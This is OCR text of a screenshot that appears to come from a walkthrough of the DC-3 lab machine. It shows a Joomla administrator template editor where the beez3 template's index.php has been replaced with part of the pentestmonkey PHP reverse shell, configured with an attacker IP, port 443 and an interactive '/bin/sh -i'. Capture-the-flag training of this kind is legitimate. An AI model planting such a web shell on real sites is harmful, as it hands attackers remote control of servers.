 Templates: Customise (B
192.168.2.103/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
data.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.2.110';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2020 DC-3